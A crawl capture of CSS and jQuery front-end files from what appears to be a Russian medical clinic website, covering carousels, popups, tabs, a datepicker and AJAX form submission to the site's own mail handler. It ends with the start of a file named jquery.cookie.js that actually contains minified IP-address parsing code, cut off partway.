        flex-direction: column;
        padding: 33px 24px 25px 30px;
        max-width: 500px;
        margin: 0 auto;
    }

    .form_group .about_block form .input_block {
        flex-direction: column;
    }

    .form_group .about_block form .button_block {
        flex-direction: column;
        align-items: flex-start;
    }

    .form_group .about_block form {
        max-width: 100%;
        width: 100%;
    }

    .form_group .about_block form .button_block button {
        width: 100%;
    }

    .form_group {
        padding-bottom: 81px;
    }

    .team_body {
        text-align: center;
    }
}

.eula {
    display: flex;
    flex-direction: column;
    gap: 10px;
    margin-bottom: 15px;
    /* расстояние между чекбоксами */
}

.eula div {
    display: flex;
    align-items: flex-start;
    /* выравнивание по верхнему краю */
    gap: 8px;
    /* отступ между чекбоксом и текстом */
}

.eula input[type="checkbox"] {
    margin-top: 2px;
    /* выравнивание по вертикали, если нужно */
}

.eula label {
    font-size: 1rem;
    line-height: 1.4;
}

.eula a {
    display: inline;
    color: rgba(41, 42, 47, 0.5019607843);
    text-decoration: underline !important
}

@media (max-width: 768px) {
    .mobile_profile {
        padding: 10px;
        width: 50px;
        height: 50px;
        border-radius: 50%;
        background-color: #ec1213;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    header .top_header .version_impaired a.mobile_profile img {
        width: 25px;
        height: 25px;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://n.asklepiy-dv.ru/templates/demodizzy/style/js/common.js?v=1768492177
body_size: 4892
content:
$(document).ready(function () {
    $('.parent-container').magnificPopup({
        delegate: 'a', // child items selector, by clicking on it popup will open
        type: 'image',
        mainClass: 'popup_gallery_content',
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
        },
    });



    $("#mini-lab").hide();

    $('#mini-lab-link').click(function () {
        $("#mini-lab").toggle();
    });

    $(".city_header").click(function () {
        $(".drop_city").toggle();
    });

    $(document).click(function (event) {
        if ($(event.target).closest(".drop_city, .city_header").length) return;
        $(".drop_city").hide();
    });

    $(".menu_li").hover(function () {
        if ($(window).width() > 992) {
            $(this).children(".menu_drop").show();
        }
    }, function () {
        if ($(window).width() > 992) {
            $(this).children(".menu_drop").hide();
        }
    });

    $(".menu_drop_li").hover(function () {
        if ($(window).width() > 992) {
            $(this).children(".menu_drop2").show();
        }
    }, function () {
        if ($(window).width() > 992) {
            $(this).children(".menu_drop2").hide();
        }
    });

    $(".menu_mobile_toggle").click(function () {
        $(".menu_list").slideToggle();
    })
    if ($(window).width() >= 768) {
        $(".parners_slider").owlCarousel({
            autoplay: true,
            autoplayTimeout: 3000,
            nav: false,
            dots: false,
            loop: true,
            navSpeed: 800,
            responsive: {
                0: {
                    items: 3,
                },
                1200: {
                    items: 5,
                }
            }
        });
    }
    $(".map_toggle").eq(0).click(function () {
        $(".map_toggle").removeClass("active");
        $(this).addClass("active");
        $(".map").hide();
        $(".map").eq(0).fadeIn();
    });
    $(".map_toggle").eq(1).click(function () {
        $(".map_toggle").removeClass("active");
        $(this).addClass("active");
        $(".map").hide();
        $(".map").eq(1).fadeIn();
    });

    $(".chose_research_accordion_header").click(function () {
        if (!$(this).hasClass("active")) {
            $(".chose_research_accordion_header").removeClass("active");
            $(this).addClass("active");
            $(".chose_research_accordion_main").slideUp();
            $(this).next().slideDown();
        } else {
            $(this).removeClass("active");
            $(".chose_research_accordion_main").slideUp();
        }
    })

    $(".slider_doctors").owlCarousel({
        nav: true,
        navText: ["", ""],
        dots: false,
        loop: false,
        navSpeed: 800,
        responsive: {
            0: {
                items: 1,
            },
            480: {
                items: 2,
            },
            992: {
                items: 3,
            },
            1200: {
                items: 4,
            }
        }
    });


    $(".slider_comment").owlCarousel({
        nav: true,
        navText: ["", ""],
        dots: false,
        loop: false,
        navSpeed: 800,
        responsive: {
            0: {
                items: 1,
            },
            480: {
                items: 1,
            },
            992: {
                items: 1,
            },
            1200: {
                items: 1,
            }
        }
    });





    $(".device_slider").owlCarousel({
        items: 1,
        nav: true,
        navText: ["", ""],
        dots: false,
        loop: true,
        navSpeed: 800,
    });

    $(".research_question_accordion_header").click(function () {
        if (!$(this).hasClass("active")) {
            $(".research_question_accordion_header").removeClass("active");
            $(".research_question_accordion_header").parent().removeClass("active");
            $(this).addClass("active");
            $(this).parent().addClass("active");
            $(".research_question_accordion_main").slideUp();
            $(this).next().slideDown();
        } else {
            $(this).removeClass("active");
            $(".research_question_accordion_main").slideUp();
            $(".research_question_accordion_header").parent().removeClass("active");
        }
    })

    $(".research_reviews_slider").owlCarousel({
        items: 1,
        nav: true,
        navText: ["", ""],
        dots: true,
        loop: true,
        navSpeed: 800,
    });

    $(".lab_partners").owlCarousel({
        nav: true,
        navText: ["", ""],
        dots: false,
        loop: true,
        navSpeed: 800,
        responsive: {
            0: {
                items: 2,
            },
            480: {
                items: 2,
            },
            992: {
                items: 3,
            },
            1200: {
                items: 4,
            }
        }
    });

    $(".body_area_tab_button").eq(0).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(0).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(0).addClass("active");
    });

    $(".body_area_tab_button").eq(1).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(1).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(1).addClass("active");
    });

    $(".body_area_tab_button").eq(2).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(2).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(2).addClass("active");
    });

    $(".body_area_tab_button").eq(3).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(3).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(3).addClass("active");
    });

    $(".body_area_tab_button").eq(4).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(4).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(4).addClass("active");
    });

    $(".body_area_tab_button").eq(5).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(5).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(5).addClass("active");
    });

    $(".body_area_tab_button").eq(6).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(6).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(6).addClass("active");
    });

    $(".body_area_tab_button").eq(7).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(7).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(7).addClass("active");
    });
    $(".body_area_tab_button").eq(8).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(8).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(8).addClass("active");
    });
    $(".body_area_tab_button").eq(9).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(9).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(9).addClass("active");
    });
    $(".body_area_tab_button").eq(10).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(10).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(10).addClass("active");
    });
    $(".body_area_tab_button").eq(11).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(11).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(11).addClass("active");
    });
    $(".body_area_tab_button").eq(12).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(12).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(12).addClass("active");
    });
    $(".body_area_tab_button").eq(13).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(13).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(13).addClass("active");
    });


    $(".body_area_tab_button_left").eq(0).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(0).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(0).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(1).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(1).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(1).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(2).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(2).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(2).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(3).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(3).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(3).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(4).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(4).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(4).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(5).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(5).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(5).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(6).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(6).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(6).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(7).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(7).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(7).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(8).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(8).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(8).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(9).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(9).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(9).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(10).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(10).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(10).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(11).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(11).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(11).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(12).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(12).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(12).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });
    $(".body_area_tab_button_left").eq(13).click(function () {
        $(".body_area_tab_content_unit").hide();
        $(".body_area_tab_content_unit").removeClass("active");
        $(".body_area_tab_content_unit").eq(13).fadeIn(1000);
        $(".body_area_tab_content_unit").eq(13).addClass("active");
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
    });




    $('.body_area_unit_link_prepare').click(function () {
        $('html, body').animate({ scrollTop: $("#body_area_content").offset().top }, 2000);
    });




    $('.another_research').click(function () {
        var scroll_el = $(this).attr('href');
        if ($(scroll_el).length != 0) {
            $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 2000);
        }
        return false;
    });

    $(".research_tab_button").click(function () {
        $(".research_tab_content_unit").hide();
        $(".research_tab_content_unit").eq($(this).index()).fadeIn(1000);
    });

    $(".specialized_tab_header_unit, .about_health_tab_header_unit").click(function () {
        if (!$(this).hasClass("active")) {
            $(".specialized_tab_header_unit, .about_health_tab_header_unit").removeClass("active");
            $(this).addClass("active");
            $(".specialized_tab_body_unit, .about_health_tab_body_unit").hide();
            $(".specialized_tab_body_unit, .about_health_tab_body_unit").eq($(this).index()).fadeIn(1000);
            $(this).next().slideDown();
        }
    })

    $("#price_online").click(function () {
        $('.online_tab_1').removeClass('active');
        $('.online_tab__content1').removeClass('active');
        $('.online_tab_2').addClass('active');
        $('.online_tab__content2').addClass('active');
    })




    $(".custom_input_file_button").click(function () {
        $(this).next().trigger("click");
    })

    $(".popup_gallery").magnificPopup({
        delegate: 'a',
        type: "image",
        mainClass: 'popup_gallery_content',
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1] // Will preload 0 - before current, and 1 after the current image	
        },
    });

    $(".owl-swipercerts").magnificPopup({
        delegate: 'a',
        type: "image",
        mainClass: 'popup_gallery_content'
    });

    $('.popup-youtube').magnificPopup({
        type: 'iframe',
        preloader: false
    });

    $(".body_area_tab_button").eq(0).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(0).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(0).fadeIn(1000);
        }
    });
    $(".body_area_tab_button").eq(1).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(1).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(1).fadeIn(1000);
        }
    });
    $(".body_area_tab_button").eq(2).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(2).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(2).fadeIn(1000);
        }
    });
    $(".body_area_tab_button").eq(3).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(3).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(3).fadeIn(1000);
        }
    });
    $(".body_area_tab_button").eq(4).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(4).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(4).fadeIn(1000);
        }
    });
    $(".body_area_tab_button").eq(5).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(5).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(5).fadeIn(1000);
        }
    });
    $(".body_area_tab_button").eq(6).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(6).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(6).fadeIn(1000);
        }
    });
    $(".body_area_tab_button").eq(7).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(7).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(7).fadeIn(1000);
        }
    });

    $(".body_area_tab_button").eq(8).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(8).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(8).fadeIn(1000);
        }
    });
    $(".body_area_tab_button").eq(9).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(9).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(9).fadeIn(1000);
        }
    });
    $(".body_area_tab_button").eq(10).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(10).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(10).fadeIn(1000);
        }
    });
    $(".body_area_tab_button").eq(11).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(11).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(11).fadeIn(1000);
        }
    });
    $(".body_area_tab_button").eq(12).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(12).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(12).fadeIn(1000);
        }
    });
    $(".body_area_tab_button").eq(13).hover(function () {
        if (!$(this).hasClass("hover_field")) {
            $(".body_area_tab_button").removeClass("hover_field");
            $(".body_area_tab_button").eq(13).addClass("hover_field");
            $(".body_area_img_unit").hide();
            $(".body_area_img_unit").eq(13).fadeIn(1000);
        }
    });

    $(".advantages_mrt_description_tab_header_unit").click(function () {
        if (!$(this).hasClass("active")) {
            $(".advantages_mrt_description_tab_header_unit").removeClass("active");
            $(this).addClass("active");
            $(".advantages_mrt_description_tab_body_unit").removeClass("active");
            $(".advantages_mrt_description_tab_body_unit").hide();
            $(".advantages_mrt_description_tab_body_unit").eq($(this).index()).fadeIn();
        }
    })




    $(".enrol_popup, .show_expert_text, .show_exp, .show_exp_icon, .showexpert, .link_message_director, .button_price_service_info, .button_skype, .info_skype, .cabinet_person_info, .bonus-modal").magnificPopup({
        type: 'inline',
        closeBtnInside: true,
        showCloseBtn: true,
        preloader: false,
        closeOnBgClick: true,
        enableEscapeKey: true,
        midClick: true,
        fixedContentPos: true
    });






    $('#close').on("click", function () {
        $.magnificPopup.close();
    });

    $(".input_search_sveral_date").datepicker();
    $.datepicker.regional['ru'] = {
        closeText: 'Закрыть',
        prevText: '&#x3c;Пред',
        nextText: 'След&#x3e;',
        currentText: 'Сегодня',
        monthNames: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь',
            'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'
        ],
        monthNamesShort: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь',
            'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'
        ],
        dayNames: ['воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота'],
        dayNamesShort: ['вск', 'пнд', 'втр', 'срд', 'чтв', 'птн', 'сбт'],
        dayNamesMin: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
        weekHeader: 'Нед',
        dateFormat: 'dd.mm.yy',
        firstDay: 1,
        isRTL: false,
        showMonthAfterYear: false,
        yearSuffix: ''
    };
    $.datepicker.setDefaults($.datepicker.regional['ru']);

    var necessary_research = [];

    for (var i = 0; i < $(".body_area_tab_content_unit.active .chose_research_checkbox").length; i++) {
        if ($(".body_area_tab_content_unit.active .chose_research_checkbox").eq(i).is(":checked")) {
            necessary_research.push($(".body_area_tab_content_unit.active .chose_research_checkbox").eq(i).next().children(".chose_research_label_left").text());
        }
        $(".input_necessary_research").val($.toJSON(necessary_research));
    }

    $(".chose_research_label, .body_area_tab_button").click(function () {

        necessary_research = [];

        setTimeout(function () {
            for (var i = 0; i < $(".body_area_tab_content_unit.active .chose_research_checkbox").length; i++) {
                if ($(".body_area_tab_content_unit.active .chose_research_checkbox").eq(i).is(":checked")) {
                    necessary_research.push($(".body_area_tab_content_unit.active .chose_research_checkbox").eq(i).next().children(".chose_research_label_left").text());
                }
            }
            $(".input_necessary_research").val($.toJSON(necessary_research));
        }, 10);
    });




    $(".enrol_research").submit(function (e) {
        $.ajax({
            type: "POST",
            url: "/templates/demodizzy/style/mail.php",
            data: $(this).serialize()
        }).done(function () {
            $(".enrol_research").trigger("reset");
            $.magnificPopup.close();
            $.magnificPopup.open({
                items: {
                    src: '#popup_tanks',
                    type: 'inline'
                }
            });
        });
        return false;
    });

    $("#feedback-from").submit(function (e) {
        $.ajax({
            type: "POST",
            url: "/templates/demodizzy/style/mail.php",
            data: $(this).serialize()
        }).done(function () {
            $("#feedback-from").trigger("reset");
            $.magnificPopup.close();
            $.magnificPopup.open({
                items: {
                    src: '#popup_tanks',
                    type: 'inline'
                }
            });
        });
        return false;
    });

    $(".message_director").submit(function (e) {
        $.ajax({
            type: "POST",
            url: "/templates/demodizzy/style/mail.php",
            data: $(this).serialize()
        }).done(function () {
            $(".message_director").trigger("reset");
            $.magnificPopup.close();
            $.magnificPopup.open({
                items: {
                    src: '#popup_tanks',
                    type: 'inline'
                }
            });
        });
        return false;
    });

    $("#add-checklist").submit(function (e) {
        $.ajax({
            url: '/udata/custom/save_checklist/',
            type: "POST",
            cache: false,
            dataType: "html",
            data: $('#add-checklist').serialize(),
            async: false,
            success: function (s) {
                if (s == '1') {
                    console.log('записали');
                    alert('Спасибо! Ваша анкета принята! Ждем вас на консультацию в назначенное время!');
                    location.reload();
                } else {
                    alert('Произошла ошибка, попробуйте еще раз!');
                }
            }
        }).done(function () {

        });
        return false;
    });

    $(".input_href_page").val(window.location.href);

    $(".enrol_main").submit(function (e) {
        $.ajax({
            type: "POST",
            url: "/templates/demodizzy/style/mail.php",
            data: $(this).serialize()
        }).done(function () {
            $(".enrol_main").trigger("reset");
            $.magnificPopup.close();
            $.magnificPopup.open({
                items: {
                    src: '#popup_tanks',
                    type: 'inline'
                }
            });
        });
        return false;
    });

    $(".form_callback").submit(function (e) {
        $.ajax({
            type: "POST",
            url: "/templates/demodizzy/style/mail.php",
            data: $(this).serialize()
        }).done(function () {
            $(".form_callback").trigger("reset");
            $.magnificPopup.open({
                items: {
                    src: '#popup_tanks',
                    type: 'inline'
                }
            });
        });
        return false;
    });

    $(".button_rectangle_red_map").magnificPopup({
        removalDelay: 160,
        preloader: false,
    });

    $(".button_rectangle_red_map").eq(0).click(function () {
        setTimeout(function () {
            initMap1();
        }, 10);
    });

    $(".button_rectangle_red_map").eq(1).click(function () {
        setTimeout(function () {
            initMap2();
        }, 10);
    });

    $(".button_rectangle_red_map").eq(2).click(function () {
        setTimeout(function () {
            initMap3();
        }, 10);
    });

    $(".button_rectangle_red_map").eq(3).click(function () {
        setTimeout(function () {
            initMap4();
        }, 10);
    });

    $(".program_research_look").click(function () {
        if (!$(this).hasClass("active")) {
            $(".program_research_look").removeClass("active");
            $(".program_research_look").css({
                "position": "absolute"
            });
            $(".program_research_look").parent().css({
                "z-index": "1",
                "height": "100%"
            });
            $(this).addClass("active");
            $(this).css({
                "position": "relative"
            });
            $(this).parent().css({
                "z-index": "2",
                "height": "auto"
            });

        } else {
            $(this).removeClass("active");
            $(".program_research_look").css({
                "position": "absolute"
            });
            $(this).parent().css({
                "z-index": "1",
                "height": "100%"
            });
            $(this).css({
                "position": "relative"
            });
        }
    })

    $(document).click(function (event) {
        if ($(event.target).closest(".program_research_box").length) return;
        $(".program_research_look").removeClass("active");
        $(".program_research_look").parent().css({
            "z-index": "1",
            "height": "100%"
        });
    });

    $(".button_price_service_basket").click(function () {
        $(".input_necessary_research").val($(this).parent().prev().children(".specialized_service_unit_left .bold").text());
    });

    $(".button_red_add_basket").click(function () {
        $(".input_necessary_research").val($(this).prev().children(".program_description_unit_name").children(".program_description_text").children("span").text());
    });

    $(".menu_item").click(function () {
        if ($(window).width() <= 992) {
            if ($(this).next().hasClass("menu_drop")) {
                console.log($(this).next().hasClass("menu_drop"))

                //	if(!$(this).hasClass("active")) {
                //		$(".menu_item").next().slideUp();
                //		$(this).addClass("active");
                //		$(this).next().slideDown();
                //	} else {
                //		$(this).removeClass("active");
                //		$(this).next().slideUp();
                //	}
                //	return false;

            }
        }

    });

    var mySwiper = new Swiper('.slider_vertical', {
        direction: 'vertical',
        slidesPerView: 3,
        loop: true,
        spaceBetween: 3,
        speed: 800,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        breakpoints: {
            1200: {
                direction: 'horizontal',
                slidesPerView: 2
            },
            480: {
                direction: 'horizontal',
                slidesPerView: 1
            }
        }
    });

    $(".slider_vertical_next").click(function () {
        mySwiper.slideNext();
    });



});

$(".slider_doctors_special").owlCarousel({
    nav: true,
    navText: ["", ""],
    dots: false,
    loop: true,
    navSpeed: 800,
    responsive: {
        0: {
            items: 1,
        },
        480: {
            items: 1,
        },
        992: {
            items: 1,
        },
        1200: {
            items: 1,
        }
    }
});
$(document).ready(function () {
    $(".owl-swipercerts").owlCarousel({
        nav: true,
        dots: false,
        loop: true,
        navText: ["<", ">"],
        navSpeed: 800,
        responsive: {
            0: {
                items: 1,
            },
            480: {
                items: 1,
            },
            992: {
                items: 6,
            }
        }
    });
});




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://n.asklepiy-dv.ru/templates/demodizzy/js/jquery.cookie.js?v=1768492177
body_size: 15917
content:
!function(t){!function(t){"use strict";const r="(0?\\d+|0x[a-f0-9]+)",e={fourOctet:new RegExp(`^${r}\\.${r}\\.${r}\\.${r}$`,"i"),threeOctet:new RegExp(`^${r}\\.${r}\\.${r}$`,"i"),twoOctet:new RegExp(`^${r}\\.${r}$`,"i"),longValue:new RegExp(`^${r}$`,"i")},n=new RegExp("^0[0-7]+$","i"),i=new RegExp("^0x[a-f0-9]+$","i"),o="(?:[0-9a-f]+::?)+",s={zoneIndex:new RegExp("%[0-9a-z]{1,}","i"),native:new RegExp(`^(::)?(${o})?([0-9a-f]+)?(::)?(%[0-9a-z]{1,})?$`,"i"),deprecatedTransitional:new RegExp(`^(?:::)(${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?)$`,"i"),transitional:new RegExp(`^((?:${o})|(?:::)(?:${o})?)${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?$`,"i")};function a(t,r){if(t.indexOf("::")!==t.lastIndexOf("::"))return null;let e,n,i=0,o=-1,a=(t.match(s.zoneIndex)||[])[0];for(a&&(a=a.substring(1),t=t.replace(/%.+$/,""));(o=t.indexOf(":",o+1))>=0;)i++;if("::"===t.substr(0,2)&&i--,"::"===t.substr(-2,2)&&i--,i>r)return null;for(n=r-i,e=":";n--;)e+="0:";return":"===(t=t.replace("::",e))[0]&&(t=t.slice(1)),":"===t[t.length-1]&&(t=t.slice(0,-1)),{parts:r=function(){const r=t.split(":"),e=[];for(let t=0;t<r.length;t++)e.push(parseInt(r[t],16));return e}(),zoneId:a}}function p(t,r,e,n){if(t.length!==r.length)throw new Error("ipaddr: cannot match CIDR for objects with different lengths");let i,o=0;for(;n>0;){if((i=e-n)<0&&(i=0),t[o]>>i!=r[o]>>i)return!1;n-=e,o+=1}return!0}function u(t){if(i.test(t))return 